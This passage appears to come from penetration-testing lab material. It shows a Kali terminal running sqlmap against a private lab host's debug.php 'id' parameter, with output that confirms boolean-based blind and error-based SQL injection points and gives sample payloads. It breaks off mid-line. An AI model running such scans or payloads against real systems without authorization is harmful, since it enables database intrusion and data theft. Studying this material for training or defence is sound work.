 kali@kali:~$ sqlmap -u http://10.11.0.22/debug.php?id=1 -p "id"
...
[13:53:45] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')
[13:53:45] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be
vulnerable to cross-site scripting (XSS) attacks
[13:53:45] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific
for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provid
ed level (1) and risk (1) values? [Y/n] y
[13:53:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
…
sqlmap identified the following injection points with a total of 47 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8867=8867
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (